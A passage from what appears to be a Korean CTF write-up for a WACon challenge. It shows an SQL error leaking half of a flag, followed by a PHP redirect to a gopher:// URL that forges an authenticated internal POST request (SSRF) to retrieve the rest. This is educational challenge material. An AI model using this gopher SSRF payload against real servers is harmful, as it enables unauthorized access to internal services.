Error message : Duplicate entry 'WACon{Try_using_Gophhhher$1' for key '<group_key>'
WACon{Try_using_Gophhhher
FLAG의 반을 획득했다! 나머지 반을 얻어보자. Gopher라는 힌트를 주는 것을 보니 나머지 반은 Gopher protocol을 이용한 SSRF로 얻을 수 있을 것 같다.
5. SSRF using gopher protocol
3. SSRF 로 돌아가 생각해 보면 SSRF를 위해 필요한 조건이 두가지 있다.
1. Authorization: Basic Header
2. POST
gopher SSRF 를 참고하여 두 조건을 모두 만족할 수 있도록 아래 PHP 파일에 접근 하도록 했다.
1
2
3
<?php
header("Location: gopher://127.0.0.1:80/_POST%20/internal_1d607d2c193b.php%20HTTP/1.1%0D%0AHost:%20127.0.0.1%0D%0AAccept:%20application/gopher%0D%0AAuthorization:%20Basic YWRtaW46V0FDb257VHJ5X3VzaW5nX0dvcGhoaGhlcg==%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0AContent-Length:%205%0D%0A%0D%0Ahi=hi");
?>
 FLAG의 나머지 반절 _ffabcdbc} 를 얻었다.
FLAG의 나머지 반절 _ffabcdbc} 를 얻었다.